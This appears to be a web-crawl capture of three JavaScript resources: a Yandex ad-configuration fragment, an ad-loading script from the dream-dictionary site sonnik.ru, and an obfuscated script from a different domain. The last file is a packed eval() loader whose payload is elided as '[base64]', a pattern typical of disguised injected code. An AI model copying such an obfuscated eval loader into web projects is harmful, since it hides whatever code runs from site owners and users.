	yandex_font_family = 'courier new';
	yandex_direct_type = 'flat';
	yandex_direct_limit = 3;
	yandex_direct_header_bg_color = 'D7BAE2';
	yandex_direct_title_color = 'EECBFA';
	yandex_direct_url_color = 'FFFFFF';
	yandex_direct_all_color = 'EECBFA';
	yandex_direct_text_color = 'EECBFA';
	yandex_direct_hover_color = 'F8EAFD';
	yandex_direct_favicon = true;
	yandex_direct_place = 'yad1';
}


--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/js.20201111.js
body_size: 1889
content:
var indexP=false, indexArt=false, iTheme=false, iLett=false, iSearch=false, goodsearch=false, iAstro7=false, bnrGgl=true;
var num1=num2=num3=num4=num5=false, x=location.href;
/* no iframes*/ if ( (window.parent.frames.length > 0) || (window!= top)) top.location.href=location.href;
if (x=="http://sonnik.ru/index.html" || x=="http://sonnik.ru/" || x=="http://www.sonnik.ru/index.html" || x=="http://www.sonnik.ru/" || x=="https://sonnik.ru/index.html" || x=="https://sonnik.ru/" || x=="https://www.sonnik.ru/index.html" || x=="https://www.sonnik.ru/") indexP=true;
else if (x.indexOf("articles")>0)indexArt=true;
else if (x.indexOf("search")>0)	 iSearch=true;
else if (x.indexOf("themes")>0)	 iTheme=true;
else if (x.indexOf("letters")>0) iLett=true;
if (x.indexOf("astro7")>0)		 indexP=true;
/*if ( 0<(x.indexOf("art1809")+
		x.indexOf("art1367")+
		x.indexOf("art1371")+
		x.indexOf("art1373")+
		x.indexOf("art1375")+
		x.indexOf("art1377")+
		x.indexOf("art1352")+
		x.indexOf("art1194")+
		x.indexOf("art759")+
		x.indexOf("l13_0") ) 
	)*/ bnrGgl=false; //google policy break
if ((x.indexOf("sonnik.ru/?")+x.indexOf("tzd3z84f")+x.indexOf("b351d429"))>0)  document.location.href ='https://sonnik.ru/';

// Google Adsense
var google_ad_client = "ca-pub-2659822908602005"; var google_ad_slot = "6044657431"; var google_ad_width = 728; var google_ad_height = 90;

/* http://jsperf.com/jquery-inarray-vs-underscore-indexof/3
 * inArray = Array.prototype.indexOf ?
    function (arr, val) {
        return arr.indexOf(val) != -1;
    } :
    function (arr, val) {
        var i = arr.length;
        while (i--) {
            if (arr[i] === val) return true;
        }
        return false;
    } */
function inArray(arr, val) {
    for (var i = 0, m = arr.length; i < m; i++) 
        if (arr[i] == val) return true;
    return false;
}
function getBrowserLang () {
	if (navigator.language) return navigator.language;
	if (navigator.browserLanguage) return navigator.browserLanguage;
}
var lng = getBrowserLang().substr(0,2);
var isEngBan = inArray(['af','ca','da','de','el','en','es','eu','fa','fi','fo','fr','gd','is','it','mk','mt','nl','pl','pt','sb','sk','sl','sq','sr','sv','tr'],lng);

function ReBaTop(flag){	num1=true;
if (indexP) return;
//  if (!isEngBan){
	  if (flag) { //Google Adsense 
		if (bnrGgl) document.write(unescape('%3Cscript type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"%3E%3C/script%3E'));
		else {
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-38762-1",
							renderTo: "y_R-A-38762-1",
							horizontalAlign: false,
							async: true
						});
					});
					t = d.getElementsByTagName("script")[0];
					s = d.createElement("script");
					s.type = "text/javascript";
					s.src = "//an.yandex.ru/system/context.js";
					s.async = true;
					t.parentNode.insertBefore(s, t);
				})(window, window.document, "yandexContextAsyncCallbacks");
			}
	  } else {
			if (lng =='uk' && bnrGgl) document.write(unescape('%3Cscript type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"%3E%3C/script%3E'));
			else {
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-38762-1",
							renderTo: "y_R-A-38762-1",
							horizontalAlign: false,
							async: true
						});
					});
					t = d.getElementsByTagName("script")[0];
					s = d.createElement("script");
					s.type = "text/javascript";
					s.src = "//an.yandex.ru/system/context.js";
					s.async = true;
					t.parentNode.insertBefore(s, t);
				})(window, window.document, "yandexContextAsyncCallbacks");
			}
			// Soloway TopLine code 
			/*(function(L){if(typeof(ar_cn)=="undefined")ar_cn=1;
			var S='setTimeout(function(e){if(!self.CgiHref){document.close();e=parent.document.getElementById("ar_container_"+ar_bnum);e.parentNode.removeChild(e);}},3000);',
			  j=' type="text/javascript"',t=0,D=document,n=ar_cn;L+=escape(D.referrer||'unknown')+'&rnd='+Math.round(Math.random()*999999999);
			function _(){if(t++<100){var F=D.getElementById('ar_container_'+n);
			  if(F){try{var d=F.contentDocument||(window.ActiveXObject&&window.frames['ar_container_'+n].document);
			  if(d){d.write('<sc'+'ript'+j+'>var ar_bnum='+n+';'+S+'<\/sc'+'ript><sc'+'ript'+j+' src="'+L+'"><\/sc'+'ript>');t=0}
			  else setTimeout(_,100);}catch(e){try{F.src="javascript:{document.write('<sc'+'ript"+j+">var ar_bnum="+n+"; document.domain=\""
			  +D.domain+"\";"+S+"<\/sc'+'ript>');document.write('<sc'+'ript"+j+" src=\""+L+"\"><\/sc'+'ript>');}";return}catch(E){}}}else setTimeout(_,100);}}
			D.write('<div style="visibility:hidden;height:0px;left:-1000px;position:absolute;"><iframe id="ar_container_'+ar_cn
			  +'" width=1 height=1 marginwidth=0 marginheight=0 scrolling=no frameborder=0><\/iframe><\/div><div id="ad_ph_'+ar_cn
			  +'" style="display:none;"><\/div>');_();ar_cn++;
			})('http://ad.adriver.ru/cgi-bin/erle.cgi?sid=98799&target=blank&bt=43&tail256=');*/
	  }
/*	
  } else { //up-value
	var ord=Math.random()*10000000000000000;
	document.write(unescape('%3Cscript type="text/javascript" src="http://ads.up-value.de/ttj?id=1469219"%3E%3C/script%3E'));//http://ads.up-value.de/ttj?id=1469219 //http://ad.doubleclick.net/adj/sonnik_upv/;sz=728x90;ord=' + ord + '?
  }	*/
}

function includeJS(urlJS) {
	var s = document.createElement('script');
	s.src = urlJS; s.type = "text/javascript";
	document.getElementsByTagName('head')[0].appendChild(s);
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169507
body_size: 1587
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"KHQyLJIeC",9,6,34))